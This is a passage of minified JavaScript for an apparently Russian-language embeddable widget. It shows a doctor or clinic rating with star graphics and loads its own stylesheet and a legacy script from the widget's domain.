c=t.querySelector("img.pd_logo"),s=(null==c?void 0:c.src)||"";return{lpuId:o?Number(o):void 0,doctorId:e?Number(e):void 0,lpuSetId:r,domain:a,pageLink:u,logoSrc:s}},i=function(t){let r=n("widget_mini.js"),e=document.createElement("script");e.setAttribute("src",`https://${r}/static/js/widget_mini_legacy.js?v06`),t.appendChild(e)},a=function(t,r){var e;if(function(t,r){let e=Array.from(document.getElementsByTagName("link")),n=`//${t}${r}`;return e.some(({href:t})=>t.indexOf(n)>-1)}(t,r))return;let n=document.createElement("link");n.setAttribute("rel","stylesheet"),n.setAttribute("type","text/css"),n.setAttribute("href",`https://${t}${r}?v06`),null===(e=document.querySelector("head"))||void 0===e||e.appendChild(n)};let u=(t,r=0)=>{let e=10**r,n=t*e,o=Math.round(n);return(Math.abs(n)%1==.5?o%2==0?o:o-1:o)/e};var c=function(t,r){let e=Number(r.stars)||0;return`
    <a
      class="pd_widget_box"
      target="_blank"
      href="${t.pageLink}"
    >
      <img
        alt="Иконка громкоговорителя"
        width="40"
        height="40"
        class="pd_widget_megaphone"
        src="https://${t.domain}/static/_v1/pd/widget-images/megaphone.png"
      >
      <span class="pd_widget_body">
        <img
          alt="Логотип"
          width="105"
          height="16"
          class="pd_widget_logo"
          src="${t.logoSrc}"
        >
        <span class="pd_widget_stars">
          <span style="width: ${function(t,r=5){if(t<0||t>r)return 0;let e=u(t,1);return 1.25*Math.floor(e)+.19+e%1*.62}(e)}em"></span>
        </span>
      </span>
    </a>
  `},s=function(t,r,e){t.innerHTML=c(r,e),a(r.domain,"/static/css/widget_mini.css"),t.setAttribute("data-is-initialization","true")};!function(t){"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t,{once:!0}):setTimeout(t,0)}(()=>{Array.from(document.querySelectorAll(".pd_widget_mini, #pd_widget_mini")).filter(t=>!t.hasAttribute("data-is-initialization")).forEach(async t=>{let e=o(t);if(e)try{let n=await r.get(e);if(n&&n.is_new_widget){s(t,e,n);return}i(t)}catch{}})})})()})();